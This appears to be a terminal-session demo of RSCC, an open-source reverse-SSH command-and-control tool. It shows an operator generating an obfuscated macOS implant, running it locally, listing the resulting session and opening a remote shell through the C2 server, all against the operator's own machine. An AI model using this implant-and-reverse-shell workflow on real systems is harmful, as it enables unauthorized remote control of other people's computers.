 Alacritty
[14/05 | 18:20] -> x@srv12 -> ~/rscc
$ ssh rscc
> RSCC RSCC - v0.1
> Reverse SSH Command & Control
> https://github.com/nu11zy/rscc
rscc > agent generate -s 127.0.0.1:5522 --garble
[i] Building agent 'fervent-duck' for darwin/arm64
[+] Agent 'fervent-duck' generated! [ID: ppvhr5ge, Path: agents/fervent-duck]
rscc > agent list
ID NAME OS/ARCH SERVERS HITS
ppvhr5ge fervent-duck darwin/arm64 127.0.0.1:5522 1
[*] - file not found; [*] - file modified. Type 'agent info <id>' to get more info
rscc > session list
ID USERNAME HOSTNAME OS CREATED
x9azbkur x srv12.local Darwin Kernel Version 24.3.0 14.05.2025 18:21:04
rscc > session info x9azbkur
[i] Session info:
ID: x9azbkur
Created: 14.05.2025 18:21:04
Username: x
Hostname: srv12.local
IPs: 192.168.50.118/24, 192.168.50.10/24, 10.77.77.2/32, 172.21.1.58/32
Process: /Users/x/rscc/agents/fervent-duck
IsAdmin: false
OS: Darwin Kernel Version 24.3.0: Thu Jan  2 20:24:24 PST 2025; root:xnu-11215.81.4~3/RE
LEASE_ARM64_T6030
rscc >
[14/05 | 18:20] -> x@srv12 -> ~/rscc
$ ./agents/fervent-duck
[14/05 | 18:21] -> x@srv12 -> ~/rscc
$ ssh rscc+x9azbkur
Warning: Permanently added 'rscc+x9azbkur' (ECDSA) to the list of known hosts.
Unknown request: auth-agent-req@openssh.com
The default interactive shell is now zsh.
To update your account to use zsh, please run `chsh -s /bin/zsh`.
For more details, please visit https://support.apple.com/kb/HT208050.
bash-3.2$
bash-3.2$
bash-3.2$ uname -a
Darwin srv12.local 24.3.0 Darwin Kernel Version 24.3.0: Thu Jan  2 20:24:24 PST 2025; roo
t:xnu-11215.81.4~3/RELEASE_ARM64_T6030 arm64
bash-3.2$
0:ssh* 1:rscc- [0] May 14 18:22